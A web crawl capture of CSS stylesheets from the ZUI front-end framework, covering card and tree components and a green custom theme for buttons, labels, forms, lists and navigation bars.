.cards-borderless .card>.card-actions,.cards-borderless .card>.card-content,.cards-borderless .card>.card-heading {
	padding-right: 0;
	padding-left: 0
}

.card>.caption {
	position: absolute;
	top: -100%;
	left: 0;
	display: block;
	width: 100%;
	padding: 5px 10px;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background-color: #666;
	background-color: rgba(0,0,0,.7);
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all .8s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .8s cubic-bezier(.175,.885,.32,1);
	transition: all .8s cubic-bezier(.175,.885,.32,1)
}

.card:hover>.caption {
	top: 0;
	filter: alpha(opacity=100);
	opacity: 1
}

.cards-condensed {
	padding: 0;
	border: 1px solid #ddd;
	border-top: 0;
	border-left: 0
}

.cards-condensed>[class*=" col-"],.cards-condensed>[class^=col-] {
	padding: 0
}

.cards-condensed .card {
	padding: 10px;
	margin: 0;
	border-right: 0;
	border-bottom: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.015);
	box-shadow: 0 1px 2px rgba(0,0,0,.015)
}

.card>.card-reveal {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f1f1f1;
	-webkit-transition: all .8s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .8s cubic-bezier(.175,.885,.32,1);
	transition: all .8s cubic-bezier(.175,.885,.32,1)
}

.card>.card-reveal>.card-heading {
	padding: 20px 10px
}

.card:hover>.card-reveal {
	top: 0
}

.tree {
	padding-left: 0
}

.tree ul {
	position: relative;
	display: none;
	padding-left: 0
}

.tree li {
	position: relative;
	padding: 2px 0 2px 20px;
	list-style: none
}

.tree li:before {
	position: absolute;
	top: 10px;
	left: 8px;
	display: block;
	width: 3px;
	height: 3px;
	content: ' ';
	background-color: #999
}

.tree li.has-list:before {
	display: none
}

.tree li>.list-toggle {
	position: absolute;
	top: -1px;
	left: 0;
	z-index: 10;
	width: 20px;
	line-height: 24px;
	color: grey;
	text-align: center;
	cursor: pointer
}

.tree li>.list-toggle:before {
	content: '\e6f1'
}

.tree li>.list-toggle:active,.tree li>.list-toggle:hover {
	color: #0d3d88
}

.tree li.open>ul {
	display: block
}

.tree li.open>.list-toggle:before {
	content: '\e6f2'
}

.tree-actions {
	display: inline-block;
	margin-left: 5px;
	opacity: 0;
	-webkit-transition: opacity .1s;
	-o-transition: opacity .1s;
	transition: opacity .1s
}

.tree-action {
	display: inline-block;
	margin-left: 5px;
	color: grey
}

.tree-action:active,.tree-action:hover {
	text-decoration: none
}

.tree li:hover>.tree-actions,.tree-item-wrapper:hover>.tree-actions {
	opacity: 1
}

.tree-drag-holder {
	background-color: #ebf2f9;
	opacity: .4
}

.tree .sort-handler {
	cursor: move
}

.tree-animate ul {
	opacity: 0;
	-webkit-transition: opacity .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1),-o-transform .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1),-o-transform .2s cubic-bezier(.175,.885,.32,1);
	-webkit-transform: scale(1,.5);
	-ms-transform: scale(1,.5);
	-o-transform: scale(1,.5);
	transform: scale(1,.5)
}

.tree-animate li.open.in>ul {
	opacity: 1;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1)
}

.tree-animate.tree-lines li.has-list.open>ul:after {
	top: -5px;
	bottom: 12px;
	left: -11px
}

.tree-lines ul>li:after {
	position: absolute;
	top: 11px;
	left: -10px;
	z-index: 1;
	display: block;
	width: 18px;
	content: ' ';
	border-top: 1px dotted #999
}

.tree-lines ul>li.has-list:before,.tree-lines ul>li:before {
	position: absolute;
	top: -12px;
	bottom: 13px;
	left: -11px;
	display: block;
	width: auto;
	height: auto;
	content: ' ';
	background: 0 0;
	border: none;
	border-left: 1px dotted #999
}

.tree-lines ul>li:last-child:before {
	bottom: auto;
	height: 23px
}

.tree-lines ul>li:first-child:before {
	top: -7px
}

.tree-lines ul>li.has-list:after {
	width: 14px
}

.tree-lines ul>li.drag-shadow:after {
	display: none
}

.tree-folders li>.list-toggle:before {
	content: '\e6ef'
}

.tree-folders li.open>.list-toggle:before {
	content: '\e6f0'
}

.tree-folders.tree-lines ul>li:first-child:before {
	top: -6px
}

.tree-folders.tree-lines li.has-list.open>ul:after {
	top: 16px
}

.tree-folders ul>li.has-list:after {
	width: 13px
}

.tree-folders ul>li.has-list.open:after {
	width: 15px
}

.tree-chevrons li>.list-toggle:before {
	content: '\e710'
}

.tree-chevrons li.open>.list-toggle:before {
	content: '\e712'
}

.tree-chevrons li:before {
	top: 6px;
	left: 4px;
	width: 10px;
	height: 10px;
	background-color: #ddd;
	border-radius: 5px
}

.tree-chevrons ul>li:after {
	width: 13px
}

.tree-angles li>.list-toggle:before {
	content: '\e6e1'
}

.tree-angles li.open>.list-toggle:before {
	content: '\e6e3'
}

.tree-angles ul>li.has-list:after {
	width: 15px
}

--- FILE ---
content_type: text/css
request_url: http://720.yxle.net/template/720mo/css/zui-theme.css
body_size: 9287
content:
/*!
 * ZUI user custom theme for - v1.4.0 - 2016-08-31
 * http://zui.sexy
 * GitHub: https://github.com/easysoft/zui.git 
 * Copyright (c) 2016 cnezsoft.com; Licensed MIT
 */

a {
  color: #43a047;
}
a:hover,
a:focus {
  color: #2c6a2f;
}
/*.btn {
  border-radius: 0;
  color: #353535;
  background-color: #fff;
  border-color: #ccc;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.open .dropdown-toggle.btn {
  color: #353535;
  background-color: #ebebeb;
  border-color: #adadad;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn:active,
.btn.active,
.open .dropdown-toggle.btn {
  background-image: none;
  background-color: #d9d9d9;
  border-color: #b3b3b3;
  -moz-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.btn.disabled:hover,
.btn[disabled]:hover,
fieldset[disabled] .btn:hover,
.btn.disabled:focus,
.btn[disabled]:focus,
fieldset[disabled] .btn:focus,
.btn.disabled:active,
.btn[disabled]:active,
fieldset[disabled] .btn:active,
.btn.disabled.active,
.btn[disabled].active,
fieldset[disabled] .btn.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.open .dropdown-toggle.btn {
  color: #353535;
  background-color: #ebebeb;
  border-color: #adadad;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.btn.disabled:hover,
.btn[disabled]:hover,
fieldset[disabled] .btn:hover,
.btn.disabled:focus,
.btn[disabled]:focus,
fieldset[disabled] .btn:focus,
.btn.disabled:active,
.btn[disabled]:active,
fieldset[disabled] .btn:active,
.btn.disabled.active,
.btn[disabled].active,
fieldset[disabled] .btn.active {
  background-color: #fff;
  border-color: #ccc;
}*/
/*.btn-primary {
  color: #fff;
  background-color: #4caf50;
  border-color: #4aab4e;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #409343;
  border-color: #38813b;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
  background-color: #357a38;
  border-color: #3b883e;
  -moz-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #4caf50;
  border-color: #4aab4e;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #409343;
  border-color: #38813b;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #4caf50;
  border-color: #4aab4e;
} */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ab49;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #e89014;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
  background-color: #df8a13;
  border-color: #ec951a;
  -moz-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #f0ab49;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #e89014;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #f0ab49;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d84f4b;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #bd2d29;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
  background-color: #b52b27;
  border-color: #c52f2b;
  -moz-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d84f4b;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #bd2d29;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d84f4b;
}
.btn-success {
  color: #fff;
  background-color: #4CAF50;
  border-color: #4aab4e;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #409343;
  border-color: #38813b;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
  background-color: #357a38;
  border-color: #3b883e;
  -moz-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #4CAF50;
  border-color: #4aab4e;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #409343;
  border-color: #38813b;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #4CAF50;
  border-color: #4aab4e;
}
.btn-info {
  color: #fff;
  background-color: #039BE5;
  border-color: #0398e0;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #0280bd;
  border-color: #026fa4;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
  background-color: #026899;
  border-color: #0276ae;
  -moz-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.15);
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #039BE5;
  border-color: #0398e0;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #0280bd;
  border-color: #026fa4;
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1);
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #039BE5;
  border-color: #0398e0;
}
.btn-link {
  color: #43a047;
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link,
.btn-link:hover,
.btn-link:focus {
  border-color: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link:hover,
.btn-link:focus {
  color: #2c6a2f;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #dddddd;
}
.popover,
.tooltip-inner {
  border-radius: 0;
}
.label {
  border-radius: 0;
}
.label-primary {
  background-color: #4caf50;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  color: #fff;
  background-color: #3d8b40;
}
.label-primary.label-circle {
  background: none;
  border: 1px solid #4caf50;
  color: #4caf50;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3d8b40;
}
.label-success {
  background-color: #4CAF50;
}
.label-success[href]:hover,
.label-success[href]:focus {
  color: #fff;
  background-color: #3d8b40;
}
.label-success.label-circle {
  background: none;
  border: 1px solid #4CAF50;
  color: #4CAF50;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #3d8b40;
}
.label-info {
  background-color: #039BE5;
}
.label-info[href]:hover,
.label-info[href]:focus {
  color: #fff;
  background-color: #0279b3;
}
.label-info.label-circle {
  background: none;
  border: 1px solid #039BE5;
  color: #039BE5;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #0279b3;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  color: #fff;
  background-color: #ec971f;
}
.label-warning.label-circle {
  background: none;
  border: 1px solid #f0ad4e;
  color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  color: #fff;
  background-color: #c9302c;
}
.label-danger.label-circle {
  background: none;
  border: 1px solid #d9534f;
  color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.btn-primary .label-badge,
.btn-primary .label-dot {
  background-color: #92cf94;
}
.text-primary {
  color: #4caf50;
}
.text-primary:hover {
  color: #3d8b40;
}
.text-warning {
  color: #f0ad4e;
}
.text-warning:hover {
  color: #ec971f;
}
.text-danger {
  color: #d9534f;
}
.text-danger:hover {
  color: #c9302c;
}
.text-success {
  color: #4CAF50;
}
.text-success:hover {
  color: #3d8b40;
}
.text-info {
  color: #039BE5;
}
.text-info:hover {
  color: #0279b3;
}
.text-important {
  color: #bd7b46;
}
.text-important:hover {
  color: #996337;
}
.text-special {
  color: #8666b8;
}
.text-special:hover {
  color: #6c4aa1;
}
.text-muted a:hover,
.text-muted a:active {
  color: #43a047;
}
.text-link:hover,
.text-link:active {
  color: #43a047;
}
.bg-primary {
  background-color: #4caf50;
}
a.bg-primary:hover {
  background-color: #3d8b40;
}
.hl-primary {
  background-color: #e8f5e9;
}
a.hl-primary:hover {
  background-color: #c4e6c7;
}
.form-control {
  border-radius: 0;
}
.form-control:focus {
  border-color: #43a047;
  outline: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6);
}
.form-control:focus {
  border-color: #43a047;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6);
}
.form-condensed .form-control,
.form-condensed .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon {
  background-color: #f1f1f1;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon {
  border-radius: 0;
}
.input-group-btn.fix-border > .btn {
  border-radius: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item {
  background-color: #fff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #e8f5e9;
  color: #353535;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #fff;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e6e6e6;
}
.list-group-item-heading {
  color: #333333;
}
.navbar-toggle {
  border-radius: 0;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0;
  }
}
.navbar-inverse {
  background-color: #43a047;
  border-color: #347c37;
}
.navbar-inverse .navbar-nav > li.nav-heading {
  background-color: #3b8e3f;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  background-color: #4db552;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  background-color: #5bbb60;
}
.navbar-inverse .navbar-toggle {
  border-color: #5bbb60;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #3b8e3f;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #38873c;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #5bbb60;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #347c37;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    background-color: #4db552;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    background-color: #5bbb60;
  }
}
.navbar-fixed-left.navbar-inverse .navbar-header,
.navbar-fixed-left.navbar-inverse .navbar-nav {
  border-bottom: 1px solid #5bbb60;
  -moz-box-shadow: inset 0 -1px 0 #347c37;
  -webkit-box-shadow: inset 0 -1px 0 #347c37;
  box-shadow: inset 0 -1px 0 #347c37;
}
.navbar-fixed-left.navbar-inverse.navbar-collapsed .navbar-nav > li.nav-heading:hover {
  color: #eaeaea;
  background-color: #37833a;
}
.nav > li > a:hover,
.nav > li > a:focus {
  color: #2c6a2f;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  border-color: #43a047;
}
.nav .open > a .caret,
.nav .open > a:hover .caret,
.nav .open > a:focus .caret {
  border-top-color: #2c6a2f;
  border-bottom-color: #2c6a2f;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: #4caf50;
}
.nav-primary > li:first-child > a {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.nav-primary > li:last-child > a {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.nav-primary > li > a {
  border: 1px solid #dddddd;
}
.nav-primary > li.active > a,
.nav-primary > li.active > a:hover,
.nav-primary > li.active > a:focus {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #fff;
}
.nav-primary > li.active > a .caret,
.nav-primary > li.active > a:hover .caret,
.nav-primary > li.active > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-secondary > li.active > a,
.nav-secondary > li.active > a:hover,
.nav-secondary > li.active > a:focus {
  color: #4caf50;
  border-bottom-color: #4caf50;
}
.nav-secondary > li.active > a .caret,
.nav-secondary > li.active > a:hover .caret,
.nav-secondary > li.active > a:focus .caret {
  border-top-color: #4caf50;
  border-bottom-color: #4caf50;
}
.nav-stacked.nav-primary > li,
.nav-stacked.nav-primary > li > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.nav-stacked.nav-primary > li:first-child > a,
.nav-stacked.nav-primary > li:first-child.nav-heading {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
